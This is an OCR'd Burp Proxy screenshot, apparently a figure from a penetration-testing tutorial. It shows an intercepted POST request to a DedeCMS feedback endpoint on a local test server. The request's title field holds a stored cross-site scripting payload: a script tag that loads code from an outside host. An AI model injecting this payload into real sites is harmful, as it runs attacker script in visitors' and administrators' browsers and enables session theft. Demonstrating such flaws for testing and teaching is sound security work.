 Burp Proxy
Intercept History Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dede/plus/feedback_ajax.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/dede/a/xxser/2013/0610/2.html
Content-Length: 102
xxser: PHPSESSID=tncdpsf29ir89sju0549dfl4u3;
ENV_GOBACK_URL=%2Fcmd%2Fdede%2Fdede%2Fcontent_list.php%3Fchannelid%3D1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
dopost=send&aid=2&fid=0&face=6&feedbacktype=feedback&validate=CLIF&notuser=&usernam
e=&pwd=&msg=pentest&title=<script src=http://www.2cto.com/1.x></script>
构造请求
? < + > Type a search term 0 matches